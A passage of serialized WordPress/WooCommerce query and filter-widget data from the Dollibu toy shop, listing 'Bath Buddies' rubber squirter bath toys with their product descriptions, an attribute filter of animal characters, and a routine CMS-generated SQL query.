13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21444\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23704,"post_author":"186","post_date":"2019-01-07 03:42:07","post_date_gmt":"2019-01-07 03:42:07","post_content":"The moose squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Moose - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-bath-buddy-squirter-brown-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21400\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":28,"max_num_pages":3,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-4","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Plush","filter_type":"attribute","attribute":"pa_plush","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Plush","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26563","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"product_cat":"squirters"},"query_vars":{"product_cat":"squirters","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"squirters","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1201},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":304},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":335},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":296},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":333},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":332},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":294},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":323},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1768963932,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":45,"filter":"raw"},"queried_object_id":1302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23693,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"<strong><u>Puzzled Alligator Bath Buddy Squirter Green 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The alligator squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Alligator - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"alligator-bath-buddy-squirter-green-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21376\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23739,"post_author":"186","post_date":"2019-01-07 03:42:48","post_date_gmt":"2019-01-07 03:42:48","post_content":"<strong><u>Puzzled Bath Buddy Black Bear Water Squirter<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The black bear squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Black Bear - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"bath-buddy-black-bear-water-squirter","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21448\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23711,"post_author":"186","post_date":"2019-01-07 03:42:08","post_date_gmt":"2019-01-07 03:42:08","post_content":"<strong><u>Puzzled Butterfly Bath Buddy Squirter Pink blue and yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The butterfly squirter is part of our cool insects collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Butterfly - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"butterfly-bath-buddy-squirter-pink-blue-and-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21416\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23694,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"The dolphin squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Cartoon Dolphin - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"cartoon-dolphin-bath-buddy-squirter-blue-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21378\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23750,"post_author":"186","post_date":"2019-01-07 03:43:11","post_date_gmt":"2019-01-07 03:43:11","post_content":"<strong><u>Puzzled Hammerhead Shark Rubber Squirter Bath Buddy Bath Toy - Ocean  Sea Life Collection - 3 INCH - Affordable High Quality Gift For Your Little One - Item #2773<\/u><\/strong><br \/><hr \/><ul><li>Made from rubber<\/li><li>Age 0+<\/li><li>Squirt and float in water<\/li><li>Size 3\"<\/li><li><\/li><\/ul><br \/><hr \/>The Hammerhead Shark squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one. Ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hammerhead Shark - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hammerhead-shark-rubber-squirter-bath-buddy-bath-toy-ocean-sea-life-collection-3-inch-affordable-gift-for-your-little-one-item-2773","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21454\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23768,"post_author":"186","post_date":"2019-01-07 03:43:34","post_date_gmt":"2019-01-07 03:43:34","post_content":"<strong><u>Puzzled Hedgehog Rubber Bath Toy Squirter Brown\/Dark Brown Bath Buddy Fun Floater Animals Collection 3 INCH - Affordable Gift for Babies Safe For All NO Age Restrictions Bathtub\/Pool Toy - Item #2784<\/u><\/strong><br \/><hr \/><ul><li>MAKE YOUR BABIES LOOK FORWARD TO BATH TIME! Some kids are not comfortable with the feel of water in their skin. This hedgehog bath toy squirter can add some fun in their experience. They'll learn to love water soon!<\/li><li>PERFECT FIT WITH THEIR LITTLE HANDS. Just about the right size for babies to hold their new toy. Small and soft with lively colors. This bath toy will surely gain their interest.<\/li><li>PLAY ANYWHERE - IN OR OUT OF WATER. Perfect for underwater bubbles and bath games or some outdoor fun water activity. Can also be used in pools and beaches.<\/li><li>SAFE FOR ALL AGES. Made of safe great quality PVC durable plastic material size 3\" wide. No age restrictions.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>The Hedgehog squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hedgehog - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hedgehog-rubber-bath-toy-squirter-brown-dark-brown-bath-buddy-fun-floater-animals-collection-3-inch-affordable-gift-babies-safe-all-no-age-restrictions-bathtub-pool-toy-item-2784","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21480\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23736,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"<strong><u>Puzzled Lion Bath Buddy Squirter Yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The lion squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Lion - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lion-bath-buddy-squirter-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21442\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23737,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"The lobster squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Lobster - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-bath-buddy-squirter-red-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21444\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23704,"post_author":"186","post_date":"2019-01-07 03:42:07","post_date_gmt":"2019-01-07 03:42:07","post_content":"The moose squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Moose - Bath Buddies 